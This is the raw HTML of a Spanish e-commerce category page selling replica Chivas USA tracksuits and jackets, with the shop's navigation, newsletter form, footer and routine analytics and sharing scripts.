href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div class="container layer-category">
    <div class="layered-navigation-block"></div>
    <div class="ajax-loader">
        <img src="https://supercamisetas.net/image/catalog/AjaxLoader.gif" alt="" />
    </div>

    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/chandal">Chandal</a></li>            <li><a href="https://supercamisetas.net/chandal/chivas-406">Chivas</a></li>    </ul>
    <div class="row"><div class="col-order"><aside id="column-left" class="col-sm-12 col-md-3"><div class="list-group"> 
  <a href="https://supercamisetas.net/chandal" class="list-group-item active">Chandal</a> 
  <a href="https://supercamisetas.net/chandal/ac-milan-291" class="list-group-item">&nbsp;&nbsp;&nbsp;-AC Milan</a> 
  <a href="https://supercamisetas.net/chandal/ajax-926" class="list-group-item">&nbsp;&nbsp;&nbsp;-Ajax</a> 
  <a href="https://supercamisetas.net/chandal/alemania-302" class="list-group-item">&nbsp;&nbsp;&nbsp;-Alemania</a> 
  <a href="https://supercamisetas.net/chandal/america" class="list-group-item">&nbsp;&nbsp;&nbsp;-America</a> 
  <a href="https://supercamisetas.net/chandal/argelia-415" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argelia</a> 
  <a href="https://supercamisetas.net/chandal/argentina-305" class="list-group-item">&nbsp;&nbsp;&nbsp;-Argentina</a> 
  <a href="https://supercamisetas.net/chandal/arsenal-307" class="list-group-item">&nbsp;&nbsp;&nbsp;-Arsenal</a> 
  <a href="https://supercamisetas.net/chandal/as-monaco-314" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Monaco</a> 
  <a href="https://supercamisetas.net/chandal/as-roma-316" class="list-group-item">&nbsp;&nbsp;&nbsp;-AS Roma</a> 
  <a href="https://supercamisetas.net/chandal/athletic-bilbao" class="list-group-item">&nbsp;&nbsp;&nbsp;-Athletic Bilbao</a> 
  <a href="https://supercamisetas.net/chandal/atletico-madrid-320" class="list-group-item">&nbsp;&nbsp;&nbsp;-Atletico Madrid</a> 
  <a href="https://supercamisetas.net/chandal/barcelone-326" class="list-group-item">&nbsp;&nbsp;&nbsp;-Barcelona</a> 
  <a href="https://supercamisetas.net/chandal/bayern-munich-328" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bayern Munich</a> 
  <a href="https://supercamisetas.net/chandal/belgica-329" class="list-group-item">&nbsp;&nbsp;&nbsp;-Belgica</a> 
  <a href="https://supercamisetas.net/chandal/benfica-330" class="list-group-item">&nbsp;&nbsp;&nbsp;-Benfica</a> 
  <a href="https://supercamisetas.net/chandal/boca-juniors-404" class="list-group-item">&nbsp;&nbsp;&nbsp;-Boca Juniors</a> 
  <a href="https://supercamisetas.net/chandal/brasil-331" class="list-group-item">&nbsp;&nbsp;&nbsp;-Brasil</a> 
  <a href="https://supercamisetas.net/chandal/bull-new-york" class="list-group-item">&nbsp;&nbsp;&nbsp;-Bull New York</a> 
  <a href="https://supercamisetas.net/chandal/celtic-747" class="list-group-item">&nbsp;&nbsp;&nbsp;-Celtic</a> 
  <a href="https://supercamisetas.net/chandal/chelsea-333" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chelsea</a> 
  <a href="https://supercamisetas.net/chandal/chicago" class="list-group-item">&nbsp;&nbsp;&nbsp;-Chicago</a> 
  <a href="https://supercamisetas.net/chandal/china" class="list-group-item">&nbsp;&nbsp;&nbsp;-China</a>  <a href="https://supercamisetas.net/chandal/chivas-406" class="list-group-item active">&nbsp;&nbsp;&nbsp;-Chivas</a> 
  <a href="https://supercamisetas.net/chandal/colo-colo-868" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colo-Colo</a> 
  <a href="https://supercamisetas.net/chandal/colombia-334" class="list-group-item">&nbsp;&nbsp;&nbsp;-Colombia</a> 
  <a href="https://supercamisetas.net/chandal/corea-670" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corea</a> 
  <a href="https://supercamisetas.net/chandal/corinthians-407" class="list-group-item">&nbsp;&nbsp;&nbsp;-Corinthians</a> 
  <a href="https://supercamisetas.net/chandal/croacia-336" class="list-group-item">&nbsp;&nbsp;&nbsp;-Croacia</a> 
  <a href="https://supercamisetas.net/chandal/cruzeiro-596" class="list-group-item">&nbsp;&nbsp;&nbsp;-Cruzeiro</a> 
  <a href="https://supercamisetas.net/chandal/dortmund-337" class="list-group-item">&nbsp;&nbsp;&nbsp;-Dortmund</a> 
  <a href="https://supercamisetas.net/chandal/españa-338" class="list-group-item">&nbsp;&nbsp;&nbsp;-España</a> 
  <a href="https://supercamisetas.net/chandal/estados-unidos" class="list-group-item">&nbsp;&nbsp;&nbsp;-Estados Unidos</a> 
  <a href="https://supercamisetas.net/chandal/fc-porto" class="list-group-item">&nbsp;&nbsp;&nbsp;-FC Porto</a> 
  <a href="https://supercamisetas.net/chandal/feyenoord-408" class="list-group-item">&nbsp;&nbsp;&nbsp;-Feyenoord</a> 
  <a href="https://supercamisetas.net/chandal/flamengo-409" class="list-group-item">&nbsp;&nbsp;&nbsp;-Flamengo</a> 
  <a href="https://supercamisetas.net/chandal/francia-340" class="list-group-item">&nbsp;&nbsp;&nbsp;-Francia</a> 
  <a href="https://supercamisetas.net/chandal/gales-566" class="list-group-item">&nbsp;&nbsp;&nbsp;-Gales</a> 
  <a href="https://supercamisetas.net/chandal/inglaterra-341" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inglaterra</a> 
  <a href="https://supercamisetas.net/chandal/inter-miami-914" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Miami</a> 
  <a href="https://supercamisetas.net/chandal/inter-milan-342" class="list-group-item">&nbsp;&nbsp;&nbsp;-Inter Milan</a> 
  <a href="https://supercamisetas.net/chandal/italia-343" class="list-group-item">&nbsp;&nbsp;&nbsp;-Italia</a> 
  <a href="https://supercamisetas.net/chandal/japon-932" class="list-group-item">&nbsp;&nbsp;&nbsp;-Japon</a> 
  <a href="https://supercamisetas.net/chandal/jordan-671" class="list-group-item">&nbsp;&nbsp;&nbsp;-Jordan</a> 
  <a href="https://supercamisetas.net/chandal/juventus-344" class="list-group-item">&nbsp;&nbsp;&nbsp;-Juventus</a> 
  <a href="https://supercamisetas.net/chandal/liverpool-345" class="list-group-item">&nbsp;&nbsp;&nbsp;-Liverpool</a> 
  <a href="https://supercamisetas.net/chandal/los-angeles-galaxy" class="list-group-item">&nbsp;&nbsp;&nbsp;-Los Angeles Galaxy</a> 
  <a href="https://supercamisetas.net/chandal/lyon-347" class="list-group-item">&nbsp;&nbsp;&nbsp;-Lyon</a> 
  <a href="https://supercamisetas.net/chandal/manchester-city-348" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester City</a> 
  <a href="https://supercamisetas.net/chandal/manchester-united-349" class="list-group-item">&nbsp;&nbsp;&nbsp;-Manchester United</a> 
  <a href="https://supercamisetas.net/chandal/marsella-741" class="list-group-item">&nbsp;&nbsp;&nbsp;-Marsella</a> 
  <a href="https://supercamisetas.net/chandal/medellin" class="list-group-item">&nbsp;&nbsp;&nbsp;-Medellin</a> 
  <a href="https://supercamisetas.net/chandal/mexico-351" class="list-group-item">&nbsp;&nbsp;&nbsp;-Mexico</a> 
  <a href="https://supercamisetas.net/chandal/monterey-563" class="list-group-item">&nbsp;&nbsp;&nbsp;-Monterey</a> 
  <a href="https://supercamisetas.net/chandal/napoli-461" class="list-group-item">&nbsp;&nbsp;&nbsp;-Napoli</a> 
  <a href="https://supercamisetas.net/chandal/national-athletic" class="list-group-item">&nbsp;&nbsp;&nbsp;-National Athletic</a> 
  <a href="https://supercamisetas.net/chandal/nationale" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nationale</a> 
  <a href="https://supercamisetas.net/chandal/nigeria-352" class="list-group-item">&nbsp;&nbsp;&nbsp;-Nigeria</a> 
  <a href="https://supercamisetas.net/chandal/otras-liga-768" class="list-group-item">&nbsp;&nbsp;&nbsp;-Otras Liga</a> 
  <a href="https://supercamisetas.net/chandal/paises-bajos-353" class="list-group-item">&nbsp;&nbsp;&nbsp;-paises bajos</a> 
  <a href="https://supercamisetas.net/chandal/palmeiras-412" class="list-group-item">&nbsp;&nbsp;&nbsp;-Palmeiras</a> 
  <a href="https://supercamisetas.net/chandal/portugal-354" class="list-group-item">&nbsp;&nbsp;&nbsp;-portugal</a> 
  <a href="https://supercamisetas.net/chandal/psg-355" class="list-group-item">&nbsp;&nbsp;&nbsp;-PSG</a> 
  <a href="https://supercamisetas.net/chandal/pumas-413" class="list-group-item">&nbsp;&nbsp;&nbsp;-Pumas</a> 
  <a href="https://supercamisetas.net/chandal/rangers-798" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rangers</a> 
  <a href="https://supercamisetas.net/chandal/real-betis-874" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Betis</a> 
  <a href="https://supercamisetas.net/chandal/real-madrid-356" class="list-group-item">&nbsp;&nbsp;&nbsp;-Real Madrid</a> 
  <a href="https://supercamisetas.net/chandal/rusia-357" class="list-group-item">&nbsp;&nbsp;&nbsp;-Rusia</a> 
  <a href="https://supercamisetas.net/chandal/sao-paulo-414" class="list-group-item">&nbsp;&nbsp;&nbsp;-Sao Paulo</a> 
  <a href="https://supercamisetas.net/chandal/sc-internacional-582" class="list-group-item">&nbsp;&nbsp;&nbsp;-SC Internacional</a> 
  <a href="https://supercamisetas.net/chandal/senegal-892" class="list-group-item">&nbsp;&nbsp;&nbsp;-Senegal</a> 
  <a href="https://supercamisetas.net/chandal/tigres" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tigres</a> 
  <a href="https://supercamisetas.net/chandal/toro-leipzig-536" class="list-group-item">&nbsp;&nbsp;&nbsp;-Toro Leipzig</a> 
  <a href="https://supercamisetas.net/chandal/tottenham-hotspur-853" class="list-group-item">&nbsp;&nbsp;&nbsp;-Tottenham Hotspur</a> 
  <a href="https://supercamisetas.net/chandal/uruguay-893" class="list-group-item">&nbsp;&nbsp;&nbsp;-Uruguay</a> 
  <a href="https://supercamisetas.net/chandal/valencia-537" class="list-group-item">&nbsp;&nbsp;&nbsp;-Valencia</a> <a href="https://supercamisetas.net/liga-lfp" class="list-group-item">Liga LFP</a> <a href="https://supercamisetas.net/chandal-bebe-nino" class="list-group-item">Chandal bebe Niño</a> <a href="https://supercamisetas.net/camisetas-de-futbol-retro" class="list-group-item">Camisetas de futbol clasicas</a> <a href="https://supercamisetas.net/liga-francia" class="list-group-item">Liga Francia</a> <a href="https://supercamisetas.net/bundesliga" class="list-group-item">Bundesliga</a> <a href="https://supercamisetas.net/liga-premier" class="list-group-item">Liga Premier</a> <a href="https://supercamisetas.net/serie-a" class="list-group-item">Serie A</a> <a href="https://supercamisetas.net/seleccion-nacional" class="list-group-item">Seleccion Nacional</a> <a href="https://supercamisetas.net/otras-liga" class="list-group-item">Otras Liga</a> <a href="https://supercamisetas.net/pantalones" class="list-group-item">Pantalones</a> <a href="https://supercamisetas.net/camiseta-chaqueta" class="list-group-item">Camiseta Chaqueta</a> <a href="https://supercamisetas.net/entrenamiento" class="list-group-item">Entrenamiento</a> <a href="https://supercamisetas.net/otras-ligas-905" class="list-group-item">Otras ligas</a></div>
</aside>        <div id="content" class="col-md-9 col-sm-12">
			<div class="category-info">
            <h1 class="category-name">Chivas</h1>			</div>            <div class="custom-category">                <div><a href="https://supercamisetas.net/compare-products.html" id="compare-total">Comparación de productos ( 0)</a></div>

				<div class="toolbar toolbar-products">
					<div class="modes">
						<div class="btn-group">
							<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
							<button type="button" id="list-view" class="btn"><i class="icon ion-navicon-round"></i></button>
						</div>
					</div>
					<div class="toolbar-amount">
						<span>Mostrando 1 a 4 de 4 (1 Paginas)</span>
					</div>
					<div class="sorter">
						<label>Ordenar por:</label>
						<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=p.sort_order&order=ASC">Defecto</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=pd.name&order=ASC">Nombre (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=pd.name&order=DESC">Nombre (Z - A)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=p.price&order=ASC">Precio (bajo & gt; alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=p.price&order=DESC">Precio (Alto & bajo)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=rating&order=DESC">Puntuación (más alto)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=rating&order=ASC">Clasificación (Menor)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=p.model&order=ASC">Modelo (A - Z)</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&sort=p.model&order=DESC">Modelo (Z - A)</option>						</select>
					</div>
					<div class="limiter">
						<label>Espectáculo:</label>
						<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&limit=15">15</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&limit=25">25</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&limit=50">50</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&limit=75">75</option>									<option value="https://supercamisetas.net/index.php?route=product/category&path=406&limit=100">100</option>						</select>
					</div>
				</div>
                <div class="custom-products">
                    <div class="row">                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-lago-azul-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chaqueta-Chandal-Chivas-USA-lago-azul-2024-2025-24458-600x695.jpg" alt="Tailandia Chaqueta Chándal Chivas Usa Lago Azul 2024 2025" title="Tailandia Chaqueta Chándal Chivas Usa Lago Azul 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-lago-azul-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-lago-azul-2024-2025.html" alt="Tailandia Chaqueta Chándal Chivas Usa Lago Azul 2024 2025" title="Tailandia Chaqueta Chándal Chivas Usa Lago Azul 2024 2025">Tailandia Chaqueta Chándal Chivas Usa Lago Azul 2...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">45.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24458', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24458');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24458');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-colorete-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chaqueta-Chandal-Chivas-USA-colorete-2024-2025-24459-600x695.jpg" alt="Tailandia Chaqueta Chándal Chivas Usa Colorete 2024 2025" title="Tailandia Chaqueta Chándal Chivas Usa Colorete 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-colorete-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chaqueta-chandal-chivas-usa-colorete-2024-2025.html" alt="Tailandia Chaqueta Chándal Chivas Usa Colorete 2024 2025" title="Tailandia Chaqueta Chándal Chivas Usa Colorete 2024 2025">Tailandia Chaqueta Chándal Chivas Usa Colorete 20...</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">45.90€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24459', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24459');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24459');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-colorete-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chandal-Chivas-USA-colorete-2024-2025-24457-600x695.jpg" alt="Tailandia Chándal Chivas Usa Colorete 2024 2025" title="Tailandia Chándal Chivas Usa Colorete 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-colorete-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-colorete-2024-2025.html" alt="Tailandia Chándal Chivas Usa Colorete 2024 2025" title="Tailandia Chándal Chivas Usa Colorete 2024 2025">Tailandia Chándal Chivas Usa Colorete 2024 2025</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">43.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24457', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24457');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24457');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>                    <div class="product-layout product-list clearfix">
                        <div class="product-thumb">
							<div class="item">
								<div class="item-inner">
									<div class="col-image">											<div class="image images-container">											<a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-azul-2024-2025.html" class="product-image">
												<img src="https://supercamisetas.net/image/cache/catalog/products/202406/Tailandia-Chandal-Chivas-USA-azul-2024-2025-24456-600x695.jpg" alt="Tailandia Chándal Chivas Usa Azul 2024 2025" title="Tailandia Chándal Chivas Usa Azul 2024 2025" class="img-responsive" />											</a>											<div class="quick-view"><button class="button btn-quickview" type="button"  title="" onclick="ocquickview.ajaxView('https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-azul-2024-2025.html')"><i class="icon ion-eye"></i><span></span></button></div>
										</div>
									</div>
									<div class="col-des" style="height: 100px;">
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://supercamisetas.net/chandal/chivas-406/tailandia-chandal-chivas-usa-azul-2024-2025.html" alt="Tailandia Chándal Chivas Usa Azul 2024 2025" title="Tailandia Chándal Chivas Usa Azul 2024 2025">Tailandia Chándal Chivas Usa Azul 2024 2025</a></h4>													<div class="price-box">
													<label>Price:</label>														<p class="regular-price"><span class="price">43.50€</span></p>													</div>												<p class="product-des">..</p>
											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('24456', '1')"></i><span>Añadir al carrito</span></button>
                                                    <button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('24456');"><span>Añadir a la lista de deseos</span></button>
                                                    <button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('24456');"><span>Comparar este Producto</span></button>											</div>
										</div>
									</div>
								</div>
							</div>
                        </div>
                    </div>					</div>
                </div>

                <div class="toolbar toolbar-products toolbar-bottom">
                    <div class="toolbar-amount"><span>Mostrando 1 a 4 de 4 (1 Paginas)</span></div>
					<div class="pages"></div>
                </div>            </div></div></div></div>
</div><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#e6958394908f8583a6959396839485878b8f9583928795c8888392"><span class="__cf_email__" data-cfemail="4d3e283f3b242e280d3e383d283f2e2c20243e28392c3e63232839">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
